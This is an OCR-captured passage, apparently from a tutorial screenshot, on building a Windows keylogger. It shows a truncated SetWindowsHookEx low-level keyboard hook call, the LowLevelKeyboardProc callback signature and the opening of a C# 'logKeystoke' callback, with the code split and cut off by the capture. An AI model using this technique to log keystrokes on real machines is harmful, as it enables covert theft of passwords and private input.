
1
SetWindowsHookEx(13, logKeystoke, GetMod
We then just need to implement the callback
function.
LowLevelKeyboardProc
1
LRESULT
CALLBACK LowLevelKeyboardProc(
2
_In_ 
int
nCode,     
// A code the h
3
_In_ 
WPARAM
wParam,    
// The identifi
4
_In_ 
LPARAM
lParam     
// A pointer to
5
);
We can implement the callback using the following
code;
1
private
static
IntPtr logKeystoke(
int
n
2
{